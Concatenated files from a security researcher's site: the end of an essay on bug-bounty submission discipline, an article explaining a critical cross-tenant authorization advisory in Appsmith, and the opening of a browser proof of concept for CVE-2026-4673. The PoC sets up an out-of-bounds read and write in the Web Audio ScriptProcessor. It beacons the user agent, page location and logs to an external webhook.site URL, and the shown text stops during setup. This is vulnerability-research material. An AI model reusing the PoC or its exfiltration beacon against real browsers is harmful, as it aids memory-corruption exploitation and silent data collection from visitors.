  <p><strong>How much should you believe that?</strong> Less than I would like. Three events is not a distribution, and a rule-specific change producing rule-specific reopenings is close to tautological: I changed K3, so of course the cases K3 had killed are the ones that moved. What it rules out is the crudest failure, that I relaxed everything and took the yield as vindication. It does not show the new rules are right.</p>
  <p>And the rule I was proudest of did nothing. The symmetric-burden rule, the one requiring a kill to carry the same evidentiary weight as a finding, changed the confidence attached to eight kills and the verdict of none of them. It is a good rule. It is not why anything reopened.</p>

  <h2>The part where I stopped following my own method</h2>
  <p>I took the strongest reopened candidate and verified it.</p>
  <p>To be precise, because the distinction is the whole point of what follows: I <strong>executed</strong> the layer where the defect lives. Four tests, all passing, confirming the behaviour I had claimed. The rest of the chain, from that behaviour to the impact, I <strong>traced by reading</strong> the source and citing lines. I did not run the end-to-end attack.</p>
  <p>The tests also disproved one of my own assumptions, which cut both ways. I had claimed the attack required a specific precondition, and it did not, which made the finding easier to trigger. It also removed the argument I had been using to distinguish my case from a related public report, which made the duplicate risk worse. I recorded both.</p>
  <p>Then my red team reviewed the report and said, in substance: do not send this until you have run it end to end, because the program&rsquo;s own scope grants credit for demonstrating the impact, and you are demonstrating a mechanism rather than an impact. It named the outcome precisely.</p>
  <p>I sent it anyway. There was an open vendor pull request touching the same code and I did not want to be duplicated.</p>
  <p>It was closed without award, on the grounds the review had predicted almost word for word.</p>
  <p>I am not going to describe the finding or quote the correspondence, because submissions to that program are confidential under its terms and that applies to closed submissions too. The relevant part is not the bug. It is that the reasoning for rejecting it existed, in writing, in my own files, before I clicked send.</p>

  <h2>The third time</h2>
  <p>Afterwards I went looking in my own records, and this was not new.</p>
  <ul>
    <li>A submission where the ledger entry written before sending predicts it will be closed as out of scope. It was closed as out of scope.</li>
    <li>A hardware wallet finding where the pre-send memo says the vendor will probably decline it and warns me not to oversell the impact. The vendor declined it, giving essentially the reason the memo anticipated.</li>
    <li>This one, where an automated review named the rejection in advance.</li>
  </ul>
  <p>Three times, three different mechanisms: an ad hoc note, a structured field in a ledger, and an automated review panel. The prediction machinery improved at every step. The behaviour did not change once.</p>
  <p>That is the finding I did not want. I had been treating this as an information problem and building better instruments for it. <strong>The binding constraint was never information. It was acting on information I already had.</strong> A better gate does not fix that, and building one is a comfortable way of not addressing it.</p>

  <h2>What I would tell someone building the same thing</h2>
  <ul>
    <li>Score your gate before you trust it. A methodology you have not measured against known outcomes is a preference.</li>
    <li>Count your controls in both directions. If every one makes it harder to believe and none makes it harder to dismiss, you have built a machine whose output is zero.</li>
    <li>Any control of the form &ldquo;retry until it fails&rdquo; is unfalsifiable in reverse against anything probabilistic. Measure the rate.</li>
    <li>A vendor&rsquo;s safety claim is a target. A vendor&rsquo;s design decision is a stop sign. They read almost identically and mean opposite things.</li>
    <li>Check whether your gate is selecting for the same property that makes a bug easy for others to find first.</li>
    <li>Give the number that flatters you the same scepticism as the one that does not. I failed this in the first draft of this article and it was pointed out to me.</li>
    <li>Watch the send gate, not only the kill gate. Mine was the one that was actually broken.</li>
  </ul>

  <h2>Limits</h2>
  <ul class="limits">
    <li>One researcher&rsquo;s protocol, scored on ten cases, nine of them his own work, graded by analysts who knew the outcomes.</li>
    <li>The two failure modes are general in shape and one has external corroboration, but nothing here shows how common they are elsewhere.</li>
    <li>The re-adjudication is three events. The corrected protocol has produced exactly one candidate so far and it was rejected.</li>
  </ul>
  <p>I have written down the next test before running it: the same method, unchanged, against a target selected mechanically to match the conditions where it has previously worked, with local execution available from the start, and with the conditions under which I would conclude the method does not work fixed in advance. I will publish that outcome either way.</p>
</article>
</main>

<footer class="wrap">
  <a href="../../">&larr; matteo panzeri</a> &nbsp;&middot;&nbsp; <a href="../population-scale-scanning/">population-scale scanning</a> &nbsp;&middot;&nbsp; <a href="https://github.com/matte1782">github</a> &nbsp;&middot;&nbsp; <a href="mailto:matteo1782@gmail.com">matteo1782@gmail.com</a>
</footer>
</body>
</html>
</file>



<file: writing/when-execution-forgets-authorization/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>When execution forgets who granted it: a critical cross-tenant authorization bug in Appsmith, and the shape behind it &middot; Matteo Panzeri</title>
<meta name="description" content="A critical advisory in Appsmith (GHSA-fhgw-q2jf-8fq7, CVSS 9.6, CWE-862): datasource authorization was not enforced during action validation, so an action in a public application could execute against another workspace's datasource with its stored credentials. Co-credited with two other reporters. The write-up is about the recurring shape - a capability bound at one moment, executed at another, with nobody re-asking in between - and why low-code builders, agent tool-dispatch and connector layers widen that gap by design." />
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%2312110f'/%3E%3Cpath d='M5 21 L12 20 L16 22 L16 10 L24 11 L27 11' fill='none' stroke='%23e0a458' stroke-width='2.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
<link rel="stylesheet" href="../../assets/fonts/fonts.css" />
<style>
  :root{
    --bg:#12110f; --bg2:#1a1815; --panel:#16140f;
    --ink:#ece9e2; --dim:#9b968b; --faint:#6c685f;
    --line:rgba(236,233,226,.10); --line2:rgba(236,233,226,.06);
    --signal:#e0a458; --signal-soft:rgba(224,164,88,.16);
    --ok:#9bb06a;
    --serif:"Fraunces",Georgia,serif; --sans:"Hanken Grotesk",system-ui,sans-serif; --mono:"Geist Mono",ui-monospace,monospace;
  }
  @view-transition{ navigation:auto }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{margin:0; background:var(--bg); color:var(--ink); font-family:var(--sans); font-size:18px; line-height:1.7; -webkit-font-smoothing:antialiased}
  body::before{content:""; position:fixed; inset:0; pointer-events:none; z-index:0; opacity:.45;
    background-image:linear-gradient(var(--line2) 1px,transparent 1px),linear-gradient(90deg,var(--line2) 1px,transparent 1px);
    background-size:64px 64px; mask-image:radial-gradient(circle at 50% 0%,#000,transparent 60%)}
  a{color:var(--signal); text-decoration:none} a:hover{text-decoration:underline; text-underline-offset:3px}
  ::selection{background:var(--signal-soft)}
  .wrap{position:relative; z-index:1; max-width:720px; margin:0 auto; padding:0 28px}

  header{border-bottom:1px solid var(--line)}
  .bar{display:flex; align-items:center; justify-content:space-between; max-width:720px; margin:0 auto; padding:16px 28px; font-family:var(--mono); font-size:13px}
  .bar .who{color:var(--ink)} .bar .who .slash{color:var(--signal)}
  .bar a{color:var(--dim)} .bar a:hover{color:var(--signal); text-decoration:none}

  article{padding:64px 0 24px}
  .kicker{font-family:var(--mono); font-size:12px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 20px}
  h1{font-family:var(--serif); font-weight:380; font-size:clamp(30px,5vw,46px); line-height:1.08; letter-spacing:-.015em; margin:0 0 18px; view-transition-name:post-title}
  .dek{font-size:20px; color:var(--dim); margin:0 0 24px; line-height:1.5}
  .byline{font-family:var(--mono); font-size:12.5px; color:var(--faint); padding-bottom:30px; border-bottom:1px solid var(--line); margin-bottom:8px}

  article h2{font-family:var(--mono); font-size:12.5px; color:var(--signal); letter-spacing:.12em; text-transform:uppercase; margin:46px 0 16px; display:flex; align-items:center; gap:12px}
  article h2::before{content:""; width:20px; height:1px; background:var(--signal)}
  article p{margin:0 0 20px; color:#d7d4cc}
  article strong,article b{color:var(--ink); font-weight:600}
  article em{font-style:italic; color:var(--ink)}
  article ul{margin:0 0 20px; padding-left:0; list-style:none}
  article li{position:relative; padding-left:22px; margin:0 0 10px; color:#cfccc4}
  article li::before{content:""; position:absolute; left:4px; top:13px; width:6px; height:1px; background:var(--signal)}
  code,.term{font-family:var(--mono); font-size:.88em; color:var(--ink); background:var(--bg2); padding:1px 6px; border-radius:4px; border:1px solid var(--line2)}
  .note{font-size:14.5px; color:var(--dim)}

  table{width:100%; border-collapse:collapse; margin:8px 0 12px; font-size:15px}
  th,td{text-align:right; padding:11px 14px; border-bottom:1px solid var(--line2)}
  th:first-child,td:first-child{text-align:left; font-family:var(--mono); font-size:13px; color:var(--dim)}
  thead th{font-family:var(--mono); font-size:11.5px; color:var(--faint); letter-spacing:.06em; text-transform:uppercase; font-weight:400}
  td.num{font-family:var(--mono)}
  .caption{font-family:var(--mono); font-size:12px; color:var(--faint); margin:0 0 24px}

  .aside{border:1px solid var(--line); border-left:2px solid var(--signal-soft); background:var(--panel); border-radius:8px; padding:22px 24px; margin:28px 0}
  .aside .tag{font-family:var(--mono); font-size:11.5px; color:var(--signal); letter-spacing:.1em; text-transform:uppercase; margin:0 0 12px}
  .aside p{font-size:15.5px; color:#cbc8c0; margin:0 0 12px} .aside p:last-child{margin:0}

  .limits{border-left:2px solid var(--signal-soft); padding-left:20px}
  .refs{font-size:14px; color:var(--dim); counter-reset:r}
  .refs li{padding-left:30px}
  .refs li::before{counter-increment:r; content:counter(r); left:0; top:2px; width:auto; height:auto; background:none; font-family:var(--mono); font-size:11px; color:var(--signal)}

  footer{border-top:1px solid var(--line); margin-top:48px; padding:30px 0 64px; font-family:var(--mono); font-size:13px; color:var(--faint)}
  footer a{color:var(--dim)} footer a:hover{color:var(--signal)}

  @media (prefers-reduced-motion:no-preference){
    article>*{animation:fade .5s both} @keyframes fade{from{opacity:0;transform:translateY(8px)}to{opacity:1}}
  }
  @media (max-width:600px){
    article{padding:52px 0 24px}
    table{display:block; overflow-x:auto; -webkit-overflow-scrolling:touch; font-size:13.5px}
    th,td{padding:9px 10px}
    footer a{overflow-wrap:anywhere}
  }
</style>
</head>
<body>
<header>
  <div class="bar">
    <span class="who">Matteo Panzeri<span class="slash">/</span></span>
    <a href="../../">&larr; index</a>
  </div>
</header>

<main class="wrap">
<article>
  <p class="kicker">Notebook &middot; 2026-09-18</p>
  <h1>When execution forgets who granted it</h1>
  <p class="dek">A critical cross-tenant authorization bug in Appsmith, and a shape I keep meeting somewhere new.</p>
  <p class="byline">Matteo Panzeri &middot; AI-for-security research</p>

  <p class="note">Written with AI assistance. I am one of <strong>three</strong> credited reporters on this advisory, not the sole finder; the other two are @komyunghan and @nasaa0x. Everything below is drawn from the published advisory. No exploitation detail is added to it, and nothing here concerns any finding still in coordination.</p>

  <p>Appsmith published a critical advisory on 14 September 2026. The bug is worth a paragraph. The shape behind it is worth the rest of this page.</p>

  <h2>The finding</h2>
  <p>An authenticated Appsmith user could make an action in a <strong>public</strong> application execute against a datasource belonging to <strong>another workspace</strong>, because datasource authorization was not enforced during action validation.</p>
  <p>The consequences follow from that one omission. Queries run with the victim datasource&rsquo;s stored credentials. The attacker needs no membership in the victim workspace. The visitors who trigger the public application need not be authenticated at all. It affects Community, Enterprise and Cloud deployments, and requires no special server configuration.</p>
  <p>Versions up to and including 2.2 are affected; 2.3 carries the fix. The advisory is <code>GHSA-fhgw-q2jf-8fq7</code>, classified <strong>CWE-862, Missing Authorization</strong>, with vector <code>CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:N</code> and a score of <strong>9.6</strong>. Note <code>S:C</code> &mdash; scope changed &mdash; which is the formal way of saying the damage lands outside the component that contained the flaw. No CVE has been assigned.</p>
  <p>Full details, from the maintainers rather than from me: <a href="https://github.com/appsmithorg/appsmith/security/advisories/GHSA-fhgw-q2jf-8fq7" target="_blank" rel="noopener">GHSA-fhgw-q2jf-8fq7</a>.</p>

  <h2>The shape</h2>
  <p>Strip the product away and the defect reads like this:</p>
  <p><strong>A resource is bound to a caller at one moment. It is executed at a different moment. Between those two moments, nobody re-asks whether this caller may still use this resource.</strong></p>
  <p>Authorization was not missing from the system. Appsmith knows perfectly well which workspace owns a datasource, and enforces that elsewhere. What was missing was the check <em>on the path that actually executes</em>. The grant and the use had drifted apart, and only the grant was guarded.</p>
  <p>That is why this class survives review. Read the permission model and it is coherent. Read the execution path and the question is simply never asked. The two readings do not contradict each other, so neither reader notices.</p>

  <h2>Why it is becoming more common, not less</h2>
  <p>The pattern needs one ingredient: <strong>a gap between binding a capability and invoking it.</strong> Older architectures had a small gap, because the request that checked your permission was usually the request that did the work.</p>
  <p>Modern platforms have widened that gap enormously, and deliberately:</p>
  <ul>
    <li><strong>Low-code and internal-tool builders</strong> bind a datasource at design time and execute it at run time, often on behalf of someone who is not the person who bound it.</li>
    <li><strong>Agent and tool-calling systems</strong> register a tool once and then dispatch it many times, from a context the registration never anticipated.</li>
    <li><strong>Connector and integration layers</strong> hold long-lived credentials on a user&rsquo;s behalf and replay them later.</li>
  </ul>
  <p>Each of those is the same sentence with different nouns. The credential outlives the context that justified it, and the execution path has to re-derive an authorization decision that someone else made earlier, somewhere else. When it does not re-derive it, you get this bug.</p>

  <h2>What I would check in your own system</h2>
  <p>Not a methodology. Just the questions that are worth asking once:</p>
  <ol>
    <li><strong>List every place a stored credential is used.</strong> For each, name the line that decides the current caller may use it. If you cannot point at the line, that is the finding.</li>
    <li><strong>Look for the word &ldquo;public&rdquo;.</strong> Public pages, public apps, public endpoints &mdash; anywhere the authenticated path and the anonymous path converge on the same executor.</li>
    <li><strong>Separate validation from execution.</strong> If your code validates an action in one function and runs it in another, check that both consult the same authority. Validation-time checks that execution does not repeat are the classic form.</li>
    <li><strong>Ask who the &ldquo;caller&rdquo; is at each hop.</strong> In systems with deferred execution, the identity at dispatch is frequently not the identity at request. Whichever one the authorization check reads, make sure it is the one that matters.</li>
  </ol>
  <p>None of that requires a scanner. It requires reading the execution path with the permission model held in your other hand, and noticing when they stop talking to each other.</p>

  <h2>On the credit</h2>
  <p>Three of us are credited as reporters: @komyunghan, myself, and @nasaa0x. I want to be exact about that, because independent discovery by several people is itself a fact about the bug &mdash; it means the shape is findable, which is the whole argument above.</p>
  <p>Thanks to the Appsmith team for a clean disclosure process and a genuinely well-written advisory: it states the impact, names the affected deployments, gives workarounds, and tells operators what to audit after upgrading. That is more than most.</p>
</article>
</main>
</body>
</html>
</file>

<file: poc/poc_4673_b.html>
<!DOCTYPE html>
<html>
<body>
<pre id="log"></pre>
<script>
// CVE-2026-4673 beaconed variant — identical logic to poc_4673.html,
// adds out-of-band telemetry (sendBeacon to webhook.site) so the result
// is readable server-side without any screenshot.
var TAG='4673';
var WH='https://webhook.site/ae26abe1-a03c-4266-8bed-1af63ae2bb41';
var BL=[]; var RID=Math.random().toString(36).slice(2,8);
function beacon(tag,extra){
  try{
    var p=JSON.stringify({cve:TAG,rid:RID,tag:tag,t:new Date().toISOString(),ua:navigator.userAgent,loc:location.href,log:BL,extra:extra||null});
    if(navigator.sendBeacon){ try{navigator.sendBeacon(WH,p);}catch(e){} }
    try{ fetch(WH,{method:'POST',mode:'no-cors',body:p}); }catch(e){}
  }catch(e){}
}
function log(msg) {
  BL.push(msg);
  document.getElementById('log').textContent += msg + '\n';
  console.log(msg);
}

async function trigger() {
  var extra = {};
  try {
    log("[*] ScriptProcessorHandler::Process OOB Cross-Contamination PoC");
    log("[*]");
    log("[*] Theory:");
    log("[*]   PartitionAlloc layout: input[0] | output[0] | input[1] | output[1]");
    log("[*]   Each buffer: 256 floats (1024 bytes), same bucket, adjacent slots");
    log("[*]");
    log("[*]   Q1 (idx=0):   input write [0..254] OK, output read [0..254] OK");
    log("[*]   Q2 (idx=255): input write [255..509] OOB! -> corrupts output[0][0..253]");
    log("[*]                  output read [255..509] OOB -> reads input[1] (zeros)");
    log("[*]   Q4 (idx=253): output read [253..507] -> output[0][253]=CONTAMINATED!");
    log("[*]");

    var MARKER = 1337.0;

    var ctx = new OfflineAudioContext({
      numberOfChannels: 1,
      length: 48000,
      sampleRate: 48000,
      renderSizeHint: 255
    });
    log("[*] renderQuantumSize = " + ctx.renderQuantumSize);
    extra.renderQuantumSize = ctx.renderQuantumSize;
    beacon('ctx-created', extra);

    var srcBuf = ctx.createBuffer(1, 48000, 48000);
